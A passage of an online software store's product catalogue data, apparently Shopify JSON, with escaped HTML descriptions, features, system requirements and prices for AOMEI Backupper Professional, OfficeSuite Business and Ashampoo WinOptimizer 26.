device\u003c\/li\u003e\n\u003cli\u003eInstant digital download\u003c\/li\u003e\n\u003cli\u003e1-year license\u003c\/li\u003e\n\u003cli\u003eWorks for Win11\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLooking for the best backup software for Windows 10 and Windows 11? Our top pick takes care of all your backup and restore needs in Windows. It's simple enough for anyone to use, even if you're 13. You get the safest way to protect your stuff, with one-click backups and easy restores. Yep, it includes the best free backup software for Windows 10, too.\u003c\/p\u003e\n\u003cp\u003eWorried about switching to Windows 11? Our software makes a backup so you can move without stress. And gets your files safely tucked away, if you need them later. Dive in and keep all your data secure with ease!\u003c\/p\u003e\n\u003cp\u003e- Optimal backup software for Windows 10 and 11\u003cbr\u003e- Easy backup and restore function for Windows systems\u003cbr\u003e- Best Windows 10 backup tool, safeguarding data seamlessly\u003cbr\u003e- Ideal free backup software choice for personal Windows use\u003cbr\u003e- Advanced backup features: system, file, disk, partition\u003cbr\u003e- Synchronize files for perfect data duplication\u003cbr\u003e- Clone systems\/disks efficiently, upgrading made simple\u003cbr\u003e- Flexible, scheduled backups for ongoing protection\u003cbr\u003e- Comprehensive solution for diverse data safety strategies\u003c\/p\u003e\n\u003cp\u003eProtect Your Data All-round\u003c\/p\u003e\n\u003cp\u003eAOMEI Backupper Professional is a trusted and reliable Windows backup and restore software to help users continuously protect data with its robust features.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eFeatures\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eHere are some important features of AOMEI Backupper Professional:\u003c\/p\u003e\n\u003ch3\u003eData Backup\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFile Backup -\u003c\/strong\u003e Backup files and folders to various storage devices to protect data and ensure you always have a copy for disaster recovery. Supports manual and automatic backup.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDisk Backup -\u003c\/strong\u003e Protect data and system on the drive by backing up one entire disk. Supports backup of multiple disks simultaneously.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eSystem Backup - Backup operating system and boot-related partition or files required to boot Windows, installed programs, and files stored on the system drive.\u003c\/b\u003e Fully back up your original system and update to Windows 11 risk-free!\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePartition Backup\u003c\/strong\u003e - Backup one or more partitions to ensure data is safe on the partition, including dynamic disk volumes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003ePowerful Sync for Files \u0026amp; Folders\u003c\/p\u003e\n\u003cp\u003eAOMEI Backupper Professional is also a file sync software for Windows 11\/10\/8.1\/8\/7\/Vista\/XP to make an exact copy of files and store them in different locations to safeguard data.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eBasic Sync-\u003c\/strong\u003e Sync files from the source directory to the target directory to make exact copies for data protection.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReal-time Sync\u003c\/strong\u003e - Monitor changes in real-time and sync newly added, modified, and deleted files to the target directory immediately when detected.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eMirror Sync - \u003c\/b\u003eAny newly created folders, changes, or deletions in the source directory will be copied to the destination directory, and the newly added files or changes in the destination will be deleted. \u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eTwo-way Sync\u003c\/strong\u003e - Always ensure the source and target directory files are identical.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eSafe Clone on OS \u0026amp; Disk\u003c\/h3\u003e\n\u003cp\u003eAOMEI Backupper Professional is still a robust disk cloning software to simplify computer disaster recovery without downtime.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eDisk Clone\u003c\/strong\u003e - Clone entire disk including the operating system, and then replace damaged\/old disk directly.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSystem Clone\u003c\/strong\u003e - Clone everything required to boot Windows, installed programs and files saved in the system drive or dynamic disk system volume.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePartition Clone\u003c\/strong\u003e - Clone the selected partition for data migration, including dynamic disk volumes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eDiversified Data Protection Strategies\u003c\/h3\u003e\n\u003cp\u003eAOMEI Backupper Professional still offers users excellent additional features to make backup \u0026amp; restore, sync, clone, and system maintenance easier.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSchedule Backup\u003c\/strong\u003e - Backup only changed data with daily\/weekly\/monthly incremental or differential backup, or use event triggers or USB plug in to perform specific backup.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBackup Scheme\u003c\/strong\u003e - Automatically delete old backup images based on automatic backup cleanup methods (the backup cycle or the number) to save backup disk space.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eDissimilar Hardware Restore - \u003c\/b\u003eRestore to a computer with different hardware without boot issues, such as CPU or motherboard.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCreate Bootable Media\u003c\/strong\u003e - Create a WinPE or Linux bootable media to restore from backups when Windows won't boot.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePre\/Post Command\u003c\/strong\u003e - Operate the specified program or script before or after backup or sync.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEmail Notification\u003c\/strong\u003e - Inform users of the backup\/sync completion status, whether it succeeds or not or requires human intervention.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eImage Management\u003c\/strong\u003e - Manage images as needed, including checking images, exploring images, encrypting images, compressing images, splitting images, and exporting\/importing backups.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBackup Task Management\u003c\/strong\u003e - Make your task or operation clear by comment backups, edit backups, and log management.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eOperating System:\u003c\/strong\u003e Windows OS from Windows XP to Windows 11 is supported; Windows Server 2003 to 2022 all editions.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStorage:\u003c\/strong\u003e 300 MB of available disk space for installation\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCPU:\u003c\/strong\u003e 500 MHz x86 or compatible CPU\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eRAM:\u003c\/strong\u003e 256MB RAM memory\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMouse or other pointing devices (recommended)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eOptional: DVD\/CD-RW Drive. Bootable Rescue Media can be created using either a DVD\/CD-RW drive or USB memory stick\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-05T22:27:34-08:00","created_at":"2023-11-28T12:53:54-08:00","vendor":"AOMEI","type":"Software","tags":["filter-price_0-100"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":40396312772663,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AOMEIBACKUPROLIFE","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AOMEI Backupper Professional Lifetime","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?v=1733215359"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?v=1733215359","options":["Title"],"media":[{"alt":"AOMEI Software AOMEI Backupper Professional Lifetime","id":23845994168375,"position":1,"preview_image":{"aspect_ratio":0.761,"height":552,"width":420,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?v=1733215359"},"aspect_ratio":0.761,"height":552,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?v=1733215359","width":420}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eInstall on 1 device\u003c\/li\u003e\n\u003cli\u003eInstant digital download\u003c\/li\u003e\n\u003cli\u003e1-year license\u003c\/li\u003e\n\u003cli\u003eWorks for Win11\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLooking for the best backup software for Windows 10 and Windows 11? Our top pick takes care of all your backup and restore needs in Windows. It's simple enough for anyone to use, even if you're 13. You get the safest way to protect your stuff, with one-click backups and easy restores. Yep, it includes the best free backup software for Windows 10, too.\u003c\/p\u003e\n\u003cp\u003eWorried about switching to Windows 11? Our software makes a backup so you can move without stress. And gets your files safely tucked away, if you need them later. Dive in and keep all your data secure with ease!\u003c\/p\u003e\n\u003cp\u003e- Optimal backup software for Windows 10 and 11\u003cbr\u003e- Easy backup and restore function for Windows systems\u003cbr\u003e- Best Windows 10 backup tool, safeguarding data seamlessly\u003cbr\u003e- Ideal free backup software choice for personal Windows use\u003cbr\u003e- Advanced backup features: system, file, disk, partition\u003cbr\u003e- Synchronize files for perfect data duplication\u003cbr\u003e- Clone systems\/disks efficiently, upgrading made simple\u003cbr\u003e- Flexible, scheduled backups for ongoing protection\u003cbr\u003e- Comprehensive solution for diverse data safety strategies\u003c\/p\u003e\n\u003cp\u003eProtect Your Data All-round\u003c\/p\u003e\n\u003cp\u003eAOMEI Backupper Professional is a trusted and reliable Windows backup and restore software to help users continuously protect data with its robust features.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eFeatures\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eHere are some important features of AOMEI Backupper Professional:\u003c\/p\u003e\n\u003ch3\u003eData Backup\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFile Backup -\u003c\/strong\u003e Backup files and folders to various storage devices to protect data and ensure you always have a copy for disaster recovery. Supports manual and automatic backup.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDisk Backup -\u003c\/strong\u003e Protect data and system on the drive by backing up one entire disk. Supports backup of multiple disks simultaneously.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eSystem Backup - Backup operating system and boot-related partition or files required to boot Windows, installed programs, and files stored on the system drive.\u003c\/b\u003e Fully back up your original system and update to Windows 11 risk-free!\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePartition Backup\u003c\/strong\u003e - Backup one or more partitions to ensure data is safe on the partition, including dynamic disk volumes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003ePowerful Sync for Files \u0026amp; Folders\u003c\/p\u003e\n\u003cp\u003eAOMEI Backupper Professional is also a file sync software for Windows 11\/10\/8.1\/8\/7\/Vista\/XP to make an exact copy of files and store them in different locations to safeguard data.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eBasic Sync-\u003c\/strong\u003e Sync files from the source directory to the target directory to make exact copies for data protection.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReal-time Sync\u003c\/strong\u003e - Monitor changes in real-time and sync newly added, modified, and deleted files to the target directory immediately when detected.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eMirror Sync - \u003c\/b\u003eAny newly created folders, changes, or deletions in the source directory will be copied to the destination directory, and the newly added files or changes in the destination will be deleted. \u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eTwo-way Sync\u003c\/strong\u003e - Always ensure the source and target directory files are identical.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eSafe Clone on OS \u0026amp; Disk\u003c\/h3\u003e\n\u003cp\u003eAOMEI Backupper Professional is still a robust disk cloning software to simplify computer disaster recovery without downtime.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eDisk Clone\u003c\/strong\u003e - Clone entire disk including the operating system, and then replace damaged\/old disk directly.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSystem Clone\u003c\/strong\u003e - Clone everything required to boot Windows, installed programs and files saved in the system drive or dynamic disk system volume.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePartition Clone\u003c\/strong\u003e - Clone the selected partition for data migration, including dynamic disk volumes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eDiversified Data Protection Strategies\u003c\/h3\u003e\n\u003cp\u003eAOMEI Backupper Professional still offers users excellent additional features to make backup \u0026amp; restore, sync, clone, and system maintenance easier.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSchedule Backup\u003c\/strong\u003e - Backup only changed data with daily\/weekly\/monthly incremental or differential backup, or use event triggers or USB plug in to perform specific backup.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBackup Scheme\u003c\/strong\u003e - Automatically delete old backup images based on automatic backup cleanup methods (the backup cycle or the number) to save backup disk space.\u003c\/li\u003e\n\u003cli\u003e\n\u003cb\u003eDissimilar Hardware Restore - \u003c\/b\u003eRestore to a computer with different hardware without boot issues, such as CPU or motherboard.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCreate Bootable Media\u003c\/strong\u003e - Create a WinPE or Linux bootable media to restore from backups when Windows won't boot.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePre\/Post Command\u003c\/strong\u003e - Operate the specified program or script before or after backup or sync.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEmail Notification\u003c\/strong\u003e - Inform users of the backup\/sync completion status, whether it succeeds or not or requires human intervention.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eImage Management\u003c\/strong\u003e - Manage images as needed, including checking images, exploring images, encrypting images, compressing images, splitting images, and exporting\/importing backups.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBackup Task Management\u003c\/strong\u003e - Make your task or operation clear by comment backups, edit backups, and log management.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eOperating System:\u003c\/strong\u003e Windows OS from Windows XP to Windows 11 is supported; Windows Server 2003 to 2022 all editions.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStorage:\u003c\/strong\u003e 300 MB of available disk space for installation\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCPU:\u003c\/strong\u003e 500 MHz x86 or compatible CPU\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eRAM:\u003c\/strong\u003e 256MB RAM memory\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMouse or other pointing devices (recommended)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eOptional: DVD\/CD-RW Drive. Bootable Rescue Media can be created using either a DVD\/CD-RW drive or USB memory stick\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":6883984638007,"title":"OfficeSuite Business (Yearly subscription)","handle":"office-suite-business","description":"\n\u003cul\u003e\n\u003cli\u003e1 User\/Device\u003c\/li\u003e\n\u003cli\u003eYerly Subscription\u003c\/li\u003e\n\u003cli\u003e5-in-1 office pack\u003c\/li\u003e\n\u003cli\u003eFor Windows, Mac, and Android devices.\u003c\/li\u003e\n\u003cli\u003eDigital Download\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003cp\u003eOfficeSuite Business 2023 the ultimate productivity software for your personal and professional needs. With a lifetime license, you'll have access to the latest version of the software for as long as you need it, without any additional costs or subscriptions.\u003c\/p\u003e\n\u003cp\u003eThis powerful software suite includes all the essential tools you need to create, edit, and share documents, spreadsheets, presentations, and PDFs. Its intuitive interface makes it easy to navigate, and its robust features enable you to produce high-quality work quickly and efficiently.\u003c\/p\u003e\n\u003cp\u003eOfficeSuite Business 2023 is compatible with Microsoft Office formats, allowing you to seamlessly integrate your existing documents with this software. You can also store your files in the cloud with support for popular services like Dropbox, Google Drive, OneDrive, and more.\u003c\/p\u003e\n\u003cp\u003eAdditional features include a built-in PDF editor, advanced formatting options, and powerful data analysis tools. You'll also have access to a vast library of templates and graphics to enhance your projects.\u003c\/p\u003e\n\u003cp\u003eWhether you're a student, a small business owner, or a professional, OfficeSuite Home and Business 2023 is the perfect solution for all your productivity needs. With its lifetime license, you'll have peace of mind knowing that you'll always have access to the latest version of the software without any additional costs.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003cp\u003eOfficeSuite Business 2023 is a feature-rich productivity software suite that includes a range of tools and features designed to enhance your productivity and make your work more efficient. Here are some of the key product features of OfficeSuite Business 2023:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cp\u003eCompatibility with Microsoft Office Formats: OfficeSuite Business 2023 is fully compatible with Microsoft Office formats, which means you can easily integrate your existing documents into this software.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eIntuitive User Interface: The software has an intuitive user interface that makes it easy to navigate and find the tools you need quickly.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBuilt-in PDF Editor: With the built-in PDF editor, you can create, edit, and convert PDF documents directly within the software.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eCloud Storage Support: The software supports popular cloud storage services such as Dropbox, Google Drive, and OneDrive, allowing you to easily store and share your files.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eAdvanced Formatting Options: The software offers advanced formatting options, including custom styles, templates, and themes, to help you create professional-looking documents.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePowerful Data Analysis Tools: OfficeSuite Business 2023 includes powerful data analysis tools, such as pivot tables and charts, to help you make sense of your data.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eGraphics and Template Library: The software also includes a vast library of graphics and templates that you can use to enhance your projects and presentations.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eLifetime License: With the lifetime license, you'll have access to the latest version of the software for as long as you need it, without any additional costs or subscriptions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eOverall, OfficeSuite Business 2023 is a comprehensive and versatile software suite that provides all the essential tools you need to create, edit, and share documents, spreadsheets, presentations, and PDFs, making it an ideal solution for personal and professional use.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cp\u003eWindows PC\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: Windows 10, Windows 11\u003c\/li\u003e\n\u003cli\u003eProcessor: 32-bit and 64-bit architectures are both supported\u003c\/li\u003e\n\u003cli\u003eMemory: 1 GB\u003c\/li\u003e\n\u003cli\u003eStorage: 500 MB of free space\u003c\/li\u003e\n\u003cli\u003eGraphics: Graphics hardware acceleration requires DirectX 9 or later\u003c\/li\u003e\n\u003cli\u003e.NET version: .NET 4.8 (installed by OfficeSuite Setup if not present)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eAndroid\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: minimum - Android 5.0 Lollipop\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eiOS\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: minimum - iOS 15.0\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-06T00:37:43-08:00","created_at":"2023-11-28T12:59:22-08:00","vendor":"MobiSystems","type":"Software","tags":[],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":40396420481079,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"OfficeSuiteBY","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"OfficeSuite Business (Yearly subscription)","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?v=1733218048"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?v=1733218048","options":["Title"],"media":[{"alt":"MobiSystems Software OfficeSuite Business (Yearly subscription)","id":23846337675319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?v=1733218048"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?v=1733218048","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\n\u003cul\u003e\n\u003cli\u003e1 User\/Device\u003c\/li\u003e\n\u003cli\u003eYerly Subscription\u003c\/li\u003e\n\u003cli\u003e5-in-1 office pack\u003c\/li\u003e\n\u003cli\u003eFor Windows, Mac, and Android devices.\u003c\/li\u003e\n\u003cli\u003eDigital Download\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003cp\u003eOfficeSuite Business 2023 the ultimate productivity software for your personal and professional needs. With a lifetime license, you'll have access to the latest version of the software for as long as you need it, without any additional costs or subscriptions.\u003c\/p\u003e\n\u003cp\u003eThis powerful software suite includes all the essential tools you need to create, edit, and share documents, spreadsheets, presentations, and PDFs. Its intuitive interface makes it easy to navigate, and its robust features enable you to produce high-quality work quickly and efficiently.\u003c\/p\u003e\n\u003cp\u003eOfficeSuite Business 2023 is compatible with Microsoft Office formats, allowing you to seamlessly integrate your existing documents with this software. You can also store your files in the cloud with support for popular services like Dropbox, Google Drive, OneDrive, and more.\u003c\/p\u003e\n\u003cp\u003eAdditional features include a built-in PDF editor, advanced formatting options, and powerful data analysis tools. You'll also have access to a vast library of templates and graphics to enhance your projects.\u003c\/p\u003e\n\u003cp\u003eWhether you're a student, a small business owner, or a professional, OfficeSuite Home and Business 2023 is the perfect solution for all your productivity needs. With its lifetime license, you'll have peace of mind knowing that you'll always have access to the latest version of the software without any additional costs.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003cp\u003eOfficeSuite Business 2023 is a feature-rich productivity software suite that includes a range of tools and features designed to enhance your productivity and make your work more efficient. Here are some of the key product features of OfficeSuite Business 2023:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cp\u003eCompatibility with Microsoft Office Formats: OfficeSuite Business 2023 is fully compatible with Microsoft Office formats, which means you can easily integrate your existing documents into this software.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eIntuitive User Interface: The software has an intuitive user interface that makes it easy to navigate and find the tools you need quickly.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBuilt-in PDF Editor: With the built-in PDF editor, you can create, edit, and convert PDF documents directly within the software.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eCloud Storage Support: The software supports popular cloud storage services such as Dropbox, Google Drive, and OneDrive, allowing you to easily store and share your files.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eAdvanced Formatting Options: The software offers advanced formatting options, including custom styles, templates, and themes, to help you create professional-looking documents.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePowerful Data Analysis Tools: OfficeSuite Business 2023 includes powerful data analysis tools, such as pivot tables and charts, to help you make sense of your data.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eGraphics and Template Library: The software also includes a vast library of graphics and templates that you can use to enhance your projects and presentations.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eLifetime License: With the lifetime license, you'll have access to the latest version of the software for as long as you need it, without any additional costs or subscriptions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eOverall, OfficeSuite Business 2023 is a comprehensive and versatile software suite that provides all the essential tools you need to create, edit, and share documents, spreadsheets, presentations, and PDFs, making it an ideal solution for personal and professional use.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cp\u003eWindows PC\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: Windows 10, Windows 11\u003c\/li\u003e\n\u003cli\u003eProcessor: 32-bit and 64-bit architectures are both supported\u003c\/li\u003e\n\u003cli\u003eMemory: 1 GB\u003c\/li\u003e\n\u003cli\u003eStorage: 500 MB of free space\u003c\/li\u003e\n\u003cli\u003eGraphics: Graphics hardware acceleration requires DirectX 9 or later\u003c\/li\u003e\n\u003cli\u003e.NET version: .NET 4.8 (installed by OfficeSuite Setup if not present)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eAndroid\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: minimum - Android 5.0 Lollipop\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eiOS\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSupported OS: minimum - iOS 15.0\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":6883950985271,"title":"Ashampoo WinOptimizer 26","handle":"ashampoo-winoptimizer-26","description":"\u003cul\u003e\n\u003cli\u003eDigital download\u003c\/li\u003e\n\u003cli\u003eOne time purchase\u003c\/li\u003e\n\u003cli\u003e24\/7365 customer support\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eAshampoo WinOptimizer 26 makes Windows PCs faster, cleaner and more discreet. The system analysis at launch time provides numerous options to optimize and clean your operating system right from the start page. The built-in cleaner modules have now become genuine classics and rid your machine of even more web browsing traces, temporary files and leftover files from software uninstallations.\u003c\/p\u003e\n\u003cp\u003eThe cleaners in version 26 are record-breaking both in speed and thoroughness. Auto-Clean, Live-Tuner and Game-Booster keep your system clean and ensure that programs launch faster and games run more smoothly. For a condensed but always up-to-date system overview, WinOptimizer comes with data-rich dashboards that also act as quick shortcuts to essential modules.\u003c\/p\u003e\n\u003cp\u003eThe tweaking module allows for individual Windows customization and features all the latest tweaks also for Windows 11. WinOptimizer 26 comes with Privacy Traces Cleaner to hunt down and eliminate privacy-related data, and a new question-based tuning assistant for custom system optimization.\u003c\/p\u003e\n\u003cp\u003eThe popular 1-Click Optimizer now bundles four modules for superior cleaning results and, as a first, the program now relies on Windows Notification Center for smooth and unobtrusive status updates.\u003c\/p\u003e\n\u003cp\u003eFinally, performance and information presentation has been improved across all 30 WinOptimizer modules and new features have been added.\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSome key features of Ashampoo WinOptimizer 26 include the following:\u003c\/h2\u003e\n\u003ch3\u003eSpeed up, optimize, and clean your PC with great ease!\u003c\/h3\u003e\n\u003cp\u003eWindows is great–but there's always room for improvement. That's where Ashampoo WinOptimizer 26 comes in! Because, over time, operating systems tend to slow down, become unstable and clutter up. Important settings are also either missing or hidden deep within the system. And then there's the constant privacy intrusion built into Windows and euphemistically dubbed \"telemetry\". WinOptimizer 26 puts a stop to this, fast, easy and effectively! It whips your PC back into shape and makes it feel like new again. Let WinOptimizer clean, optimize and protect your machine and enjoy a fast, lean and secure Windows PC with intact privacy, permanently!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFind and delete sensitive data with Privacy Traces Cleaner\u003c\/li\u003e\n\u003cli\u003eIndividually tailored Windows optimization with Tuning Assistant\u003c\/li\u003e\n\u003cli\u003eOne-click optimization with four powerful cleaners\u003c\/li\u003e\n\u003cli\u003eSystem analysis with more in-depth information and visual clarity\u003c\/li\u003e\n\u003cli\u003eSuper-fast cleaners with new search algorithms\u003c\/li\u003e\n\u003cli\u003eWindows Notification Center based program notifications\u003c\/li\u003e\n\u003cli\u003eDrive Cleaner with custom file filters\u003c\/li\u003e\n\u003cli\u003eImproved browser handling in Internet Cleaner\u003c\/li\u003e\n\u003cli\u003eCleaners with support for browser profiles\u003c\/li\u003e\n\u003cli\u003eUninstall Windows apps with UnInstall Manager 2\u003c\/li\u003e\n\u003cli\u003eUnInstall Manager 2 with new look \u0026amp; feel\u003c\/li\u003e\n\u003cli\u003eProcess manager with tree view\u003c\/li\u003e\n\u003cli\u003eReview SVHOST-based processes\u003c\/li\u003e\n\u003cli\u003eCreate and print modern-looking reports\u003c\/li\u003e\n\u003cli\u003eSSD wizard with new handling and more details\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"font-size: 0.875rem;\" data-mce-style=\"font-size: 0.875rem;\"\u003eNext-level cleaning\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eAdvanced deep cleaning: Hunt down data clutter, enhance privacy, and resolve display issues!\u003c\/p\u003e\n\u003cp\u003eWith the new and extended in-depth cleaning, the hunt for junk files enters a new phase–and privacy and display issues are also easily fixable now! Get rid of old Windows versions, Windows update backups, and Windows usage statistics. 